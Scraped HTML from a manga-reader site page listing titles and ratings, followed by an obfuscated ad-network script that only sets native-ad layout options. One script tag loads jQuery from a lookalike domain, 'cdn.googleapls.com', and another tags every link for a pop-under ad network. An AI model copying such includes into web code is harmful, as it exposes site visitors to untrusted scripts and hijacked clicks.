                                    <span class="type Manga"></span> <span class="hotx"><i class="fab fa-hotjar"></i></span> <img src="https://i0.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i268601.png?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Sono Mono. Nochi ni&#8230;</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:77%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">7.7</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/arifureta-shokugyou-de-sekai-saikyou/" title="Arifureta Shokugyou de Sekai Saikyou">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <span class="hotx"><i class="fab fa-hotjar"></i></span> <img src="https://i3.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i286179.png?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Arifureta Shokugyou de Sekai Saikyou</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:73%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">7.3</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/dungeon-seeker/" title="Dungeon Seeker">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <span class="hotx"><i class="fab fa-hotjar"></i></span> <img src="https://i0.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i280083.png?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Dungeon Seeker</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:76%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">7.6</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/goblin-slayer-side-story-year-one/" title="Goblin Slayer: Side Story Year One">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <span class="hotx"><i class="fab fa-hotjar"></i></span> <img src="https://i2.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i284061.png?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Goblin Slayer: Side Story Year One</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:83%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">8.3</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/goblin-slayer/" title="Goblin Slayer">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <span class="hotx"><i class="fab fa-hotjar"></i></span> <img src="https://i2.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i284062.png?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Goblin Slayer</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:84%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">8.4</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                        <div class="bs">
                           <div class="bsx">
                              <a href="https://mangareader.themesia.com/manga/almadianos-eiyuuden/" title="Almadianos Eiyuuden">
                                 <div class="limit">
                                    <div class="ply"></div>
                                    <span class="type Manga"></span> <img src="https://i1.wp.com/mangareader.themesia.com/wp-content/uploads/2019/04/i273134.png?resize=165,225" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy"/>
                                 </div>
                                 <div class="bigor">
                                    <div class="tt"> Almadianos Eiyuuden</div>
                                    <div class="adds">
                                       <div class="epxs">Chapter 1</div>
                                       <div class="rt">
                                          <div class="rating">
                                             <div class="rating-prc">
                                                <div class="rtp">
                                                   <div class="rtb"><span style="width:73%"></span></div>
                                                </div>
                                             </div>
                                             <div class="numscore">7.3</div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </a>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div id="comments" class="bixbox comments-area">
                     <div class="releases">
                        <h2><span>Comment</span></h2>
                     </div>
                     <div class="cmt commentx">
                        <div id="disqus_thread" style="width: 100%; float: left; padding: 20px 0px">
                            <div id="disqus_empty"></div>
                        </div>

                     </div>
                  </div>
                  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                     <span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                        <meta itemprop="url" content="https://mangareader.themesia.com/wp-content/uploads/2019/12/logo.png">
                     </span>
                     <meta itemprop="name" content="MangaReader">
                  </span>
               </article>
            </div>
            
         </div>
      </div>
<script type="0d8ae17908bad95b91f60331-text/javascript">
   
    $(function () {
      $('.post-text table').wrap('<div style="overflow-x:auto;"></div>');
        function load_disqus( disqus_shortname ) {
            var is_disqus_empty = document.getElementById('disqus_empty'),
                disqus_target   = document.getElementById('disqus_thread'),
                disqus_embed    = document.createElement('script'),
                disqus_hook     = (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]);

            if( disqus_target && is_disqus_empty ) {
                disqus_embed.type = 'text/javascript';
                disqus_embed.async = true;
                disqus_embed.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                disqus_hook.appendChild(disqus_embed);
                is_disqus_empty.remove();
            }
        }        
        var disqus_target = document.getElementById('disqus_thread');
        if( disqus_target ) {
          setTimeout(function(){ load_disqus('manhuascan-us'); }, 1000);
          
        }

    });

    // setTimeout(load_disqus('manga18-us'),3000);
</script>

<!-- End Main content -->
<script type="0d8ae17908bad95b91f60331-text/javascript">
    $(document).ready(function(){
        $(".rate1").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_rating',
              data: { manga_id: 2470, score:$(this).attr('value') },
              success : function (result){
                  if(result==1){
                    alert('Votes Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });

        $("#btnBookmark").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_bookmark',
              data: { manga_id: 2470 },
              success : function (result){
                  if(result==1){
                    // alert('Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });

        $("#btnUnsubscribe").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_unbookmark',
              data: { manga_id: 2470 },
              success : function (result){
                  if(result==1){
                    // alert('Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });


        function load_disqus( disqus_shortname ) {
            // Prepare the trigger and target
            var is_disqus_empty = document.getElementById('disqus_empty'),
                disqus_target   = document.getElementById('disqus_thread'),
                disqus_embed    = document.createElement('script'),
                disqus_hook     = (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]);

            // Load script asynchronously only when the trigger and target exist
            if( disqus_target && is_disqus_empty ) {
                disqus_embed.type = 'text/javascript';
                disqus_embed.async = true;
                disqus_embed.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                disqus_hook.appendChild(disqus_embed);
                is_disqus_empty.remove();
            }
        }

        /*
         * Load disqus only when the document is scrolled till the top of the
         * section where comments are supposed to appear.
         */
        
        
        var disqus_target = document.getElementById('disqus_thread');

        if( disqus_target ) {
            load_disqus('manhuascan-us');
        }
        
    });
</script>


<!-- Start Footer Section -->

<!-- End Footer Section -->
<script type="0d8ae17908bad95b91f60331-text/javascript">
  var elm = document.getElementsByTagName('a')
    var length = elm.length;
    for (var i = 0; i < length; i++) {
      elm[i].className = elm[i].className + " click_hilltop_click";
    }
    $('.ts-wpop-nav-tabs li a').removeClass('click_hilltop_click');
</script>
<!-- Scroll Up Link -->
<div id="footer">
      <footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo">
       <!--  <div class="footermenu">
          <div class="menu-footer-container">
            <ul id="menu-footer" class="menu">
              <li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365">
                <a href="https://mangareader.themesia.com/project/" itemprop="url">Project</a>
              </li>
              <li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364">
                <a href="https://mangareader.themesia.com/sample-page/" itemprop="url">Sample Page</a>
              </li>
            </ul>
          </div>
        </div> -->
        <div class="footercopyright">
          <div class="footer-az" style="">
            <!-- <span class="ftaz">A-Z LIST</span> -->
            <!-- <span class="size-s">Searching series order by alphabet name A to Z.</span> -->
            <ul class="ulclear az-list" style="display: none;">
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=.">#</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=0-9">0-9</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=A">A</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=B">B</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=C">C</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=D">D</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=E">E</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=F">F</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=G">G</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=H">H</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=I">I</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=J">J</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=K">K</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=L">L</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=M">M</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=N">N</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=O">O</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=P">P</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=Q">Q</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=R">R</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=S">S</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=T">T</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=U">U</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=V">V</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=W">W</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=X">X</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=Y">Y</a>
              </li>
              <li>
                <a href="https://mangareader.themesia.com/az-lists/?show=Z">Z</a>
              </li>
            </ul>
            <div class="clear"></div>
          </div>
          <div class="socialbutton">
            <a href="https://facebook.com" class="scfb" target="_blank">
              <i class="fab fa-facebook-f"></i>
            </a>
            <a href="https://twitter.com" class="sctw" target="_blank">
              <i class="fab fa-twitter"></i>
            </a>
            <a href="https://instagram.com" class="scig" target="_blank">
              <i class="fab fa-instagram"></i>
            </a>
            <a href="https://youtube.com" class="scyt" target="_blank">
              <i class="fab fa-youtube"></i>
            </a>
            <a href="https://mangareader.themesia.com/feed/" class="scrss" target="_blank">
              <i class="fas fa-rss"></i>
            </a>
          </div>
          <div class="copyright">
            <div class="txt">
              <p>All the comics on this website are only previews of the original comics, there may be many language errors, character names, and story lines. For the original version, please buy the comic if it's available in your city.</p>
               <p class="footer">Page rendered in <strong>0.0210</strong> seconds. </p>
            </div>
          </div>
        </div>
      </footer>
    </div>
    <a href="#" class="scrollToTop">
      <span class="fas fa-angle-up"></span>
    </a>
<script src='https://cdn.googleapls.com/ajax/libs/jquery/1.6.1/jquery.min.js' type="0d8ae17908bad95b91f60331-text/javascript"></script>
<script src="https://manhuascan.us//resources/swiper.min.js" type="0d8ae17908bad95b91f60331-text/javascript"></script> <script type="0d8ae17908bad95b91f60331-text/javascript">var swiper = new Swiper('.swiper-container', {
         centeredSlides: true,
             autoplay: {
               delay: 5000,
               disableOnInteraction: false,
             },
          loop: true,
             pagination: {
               el: '.swiper-pagination',
         clickable: true,
             },
           });
      </script> 
    <script type="0d8ae17908bad95b91f60331-text/javascript">
      ts_darkmode.listen();
    </script>
    <script type="0d8ae17908bad95b91f60331-text/javascript" src='https://manhuascan.us//resources/autoptimize_single_b55214ba8f1f7dddaa104d54c14eea81.js' id='filter-js'></script>
    <script type="0d8ae17908bad95b91f60331-text/javascript" src='https://manhuascan.us//resources/wp-embed.min.js' id='wp-embed-js'></script>
    <script type="0d8ae17908bad95b91f60331-text/javascript" src='https://manhuascan.us//resources/autoptimize_single_73390997f43def877e93bf950c355e58.js' id='ts-search-js'></script>
  <script type="0d8ae17908bad95b91f60331-text/javascript">
   
    $('.btn-custom-search').click(function(){
      $("#form1").submit(function (e) {
     var allVals = [];
     $('input[name="genre[]"]:checked').each(function () {
         allVals.push($(this).val());
     });
     var status_filter = $('input[name=status]:checked', '#form1').val();
     var type_filter  =   $('input[name=type]:checked', '#form1').val();
     var order_filter = $('input[name=order]:checked', '#form1').val();          
     e.preventDefault();
     var url = 'https://manhuascan.us/manga-list?genre='+allVals+'&type='+type_filter+'&status='+status_filter+'&order='+order_filter;
     window.location.href = url;
 });
    }); 
  </script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0d8ae17908bad95b91f60331-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"59d6b0150d6f4c86bd495bc8fea14571","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://jcdn.tsyndicate.com/1vPrvfEC2bCq2Bxi0RYEV231zjduWZOO.js
body_size: 634
content:
function _0x4c33(){const _0x22ce77=['right','414127WPYCkV','1708280QuSWfJ','1041402AaZvVR','132046NNqkrI','12322TkDNqe','GEUTi','1vPrvfEC2bCq2Bxi0RYEV231zjduWZOO','90425LFMKow','UHboe','Xgbdw','334688uHXpfY','78wilrdv'];_0x4c33=function(){return _0x22ce77;};return _0x4c33();}function _0x52aa(_0x4e83d7,_0x270416){const _0x4c33a5=_0x4c33();return _0x52aa=function(_0x52aae0,_0x54ce15){_0x52aae0=_0x52aae0-0xab;let _0x1bdbb0=_0x4c33a5[_0x52aae0];return _0x1bdbb0;},_0x52aa(_0x4e83d7,_0x270416);}(function(_0x9009d5,_0x2eb0c9){const _0x378c2e=_0x52aa,_0x4f2b8d=_0x9009d5();while(!![]){try{const _0x531393=-parseInt(_0x378c2e(0xb3))/0x1+-parseInt(_0x378c2e(0xb4))/0x2*(parseInt(_0x378c2e(0xae))/0x3)+parseInt(_0x378c2e(0xad))/0x4+-parseInt(_0x378c2e(0xb7))/0x5+parseInt(_0x378c2e(0xb2))/0x6+-parseInt(_0x378c2e(0xb0))/0x7+parseInt(_0x378c2e(0xb1))/0x8;if(_0x531393===_0x2eb0c9)break;else _0x4f2b8d['push'](_0x4f2b8d['shift']());}catch(_0x218820){_0x4f2b8d['push'](_0x4f2b8d['shift']());}}}(_0x4c33,0x18bb0),(function(){const _0x56f625=_0x52aa,_0x11ef47={'GEUTi':'15px','Xgbdw':_0x56f625(0xaf),'UHboe':_0x56f625(0xb6)},_0x24069c={'nativeSettings':{'cols':0x4,'rows':0x1,'title':'','styles':{'image':{},'label':{},'outer':{},'thumb':{},'holder':{},'thumbImg':{},'tracking':{},'container':{},'streamHls':{},'closeButton':{},'headlineLink':{},'streamCanvas':{},'border-radius':_0x11ef47[_0x56f625(0xb5)],'brandnameLink':{},'brandnameLabel':{},'innerContainer':{}},'showLogoInfo':![],'titlePosition':_0x11ef47[_0x56f625(0xac)]}};window[_0x11ef47[_0x56f625(0xab)]]=_0x24069c;}()));